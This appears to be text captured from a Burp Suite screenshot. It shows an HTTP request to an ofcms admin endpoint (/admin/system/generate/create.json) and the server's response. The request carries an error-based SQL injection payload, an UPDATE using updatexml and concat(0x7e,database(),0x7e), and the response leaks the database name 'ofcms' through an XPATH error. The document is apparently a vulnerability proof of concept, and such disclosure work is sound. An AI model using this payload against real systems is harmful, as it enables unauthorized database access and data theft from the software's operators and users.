 Request
Pretty Raw \n Actions
1 POST /admin/system/generate/create.json?sqlid= HTTP/1.1
2 Host: 192.168.1.216:9090
3 Content-Length: 102
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.1.216:9090
9 Referer:
http://192.168.1.216:9090/admin/f.html?p=system/generate/add.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=C7FEF63A8FC427F74DE57281A1858B17
13 Connection: close
14
15 sql=
update+of_cms_ad+set+ad_name%3Dupdatexml(1%2Cconcat(0x7e%2Cdatabase()%2C
0x7e)%2C1)+where+ad_id%3D1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Date: Mon, 01 Nov 2021 15:26:25 GMT
7 Connection: close
8 Content-Length: 116
9
10 {
"msg":"java.sql.SQLException: XPATH syntax error: '~ofcms~'",
"code":"处理失败请稍后重试!",
"success":false
}